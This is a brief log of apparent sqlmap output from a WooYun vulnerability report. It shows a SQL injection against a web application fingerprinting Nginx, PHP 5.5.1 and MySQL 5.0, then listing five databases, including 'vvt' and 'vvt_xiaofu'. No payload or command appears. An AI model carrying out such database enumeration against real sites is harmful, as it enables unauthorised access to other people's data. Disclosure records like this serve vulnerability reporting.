 [13:24:32] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.1
back-end DBMS: MySQL 5.0
[13:24:32] [INFO] fetching database names
[13:24:32] [INFO] fetching number of databases
[13:24:32] [INFO] resumed: 5
[13:24:32] [INFO] resumed: information_schema
[13:24:32] [INFO] resumed: mysql
[13:24:32] [INFO] resumed: performance_schema
[13:24:32] [INFO] resumed: vvt
[13:24:32] [INFO] resumed: vvt_xiaofu
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] vvt
[*] vvt_xiaofu
www.wooyun.org